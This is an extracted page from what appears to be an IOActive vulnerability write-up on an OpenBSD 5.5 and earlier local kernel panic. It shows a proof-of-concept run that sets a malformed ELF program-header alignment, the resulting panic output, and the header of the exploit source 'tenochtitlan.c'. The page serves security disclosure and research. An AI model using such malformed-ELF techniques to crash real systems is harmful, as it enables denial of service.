IOActiveTM
COMPREHENSIVE COMPUTER SECURITY SERVICES
$ ./a.out Usage: ./a.out <elf_executable> $ ./a.out ./foo [*] hdr->e_phoff: 0x0034 [*] hdr->e_phnum: 0x000a [*] PHT[6].p_align = 0xb16b00b5 ______ _:[]_:_ _/_/=:_\_\_ _/_ /==: _\ _\_ _/ __ /===:_ _\ __\_ _/_ _ /====: ___\ __\_ _/ __ _/=====:_ ___\ ___\_ _/ ___ _/======: ____ \ ___\_ _/ ____ _/=======: _____ \ ___\_ panic: uvm_map_vmspace_update: vmspace 0xd564a900 invalid bounds: b=0x1523f100-0 x5523f100 s=0xcdbfe000-0xcfbfe000 Stopped at Debugger+0x4: popl %ebp RUN AT LEAST 'trace' AND 'ps' AND INCLUDE OUTPUT WHEN REPORTING THIS PANIC! DO NOT EVEN BOTHER REPORTING THIS WITHOUT INCLUDING THAT INFORMATION! ddb> _
tenochtitlan.c:
/* * tenochtitlan.c * * OpenBSD <= 5.5 Local Kernel Panic * by Alejandro Hernandez (@nitr0usmx) * * This PoC works only for i386. * * Bug found with Melkor (ELF file format fuzzer) * https://github.com/IOActive/Melkor_ELF_Fuzzer * * Mexico / Oct 2014 */ #include <stdio.h> #include <string.h>
Copyright ©2014. All Rights Reserved. [12]